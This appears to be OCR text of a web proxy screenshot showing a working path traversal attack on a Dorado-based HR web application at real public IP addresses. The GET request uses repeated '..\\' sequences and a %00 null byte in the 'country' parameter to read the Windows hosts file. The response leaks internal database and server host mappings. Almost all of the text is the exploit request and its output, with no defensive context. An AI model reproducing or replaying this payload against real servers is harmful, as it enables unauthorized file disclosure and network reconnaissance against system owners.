 Go
Cancel
<
>
Target: http://218.2.115.222:8088
Request
Raw
Params
Headers
Hex
GET
//hrss/dorado/smartweb2.loadConst.d?language=zh&country=\\
..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\s
ystem32\\drivers\\etc\\hosts%00.html HTTP/1.1
Host: 219.140.193.253
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D8D50F9A857CE283FA65DDBD3676A014
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=C1B06D8D8461696D70A336AA94943D6E;
Path=/hrss
content-disposition: attachment;filename="const.js"
Last-Modified: Thu, 09 Oct 2014 06:37:36 GMT
Content-Type: application/octet-stream
Date: Tue, 10 Feb 2015 12:12:16 GMT
Content-Length: 153
var 192.168.4.2="sqldatabase2";
var 127.0.0.1="localhost";
var 192.168.4.9="sql-cluster";
var 192.168.4.3="sqldatabase1";
var 192.168.4.44="pt-erptest";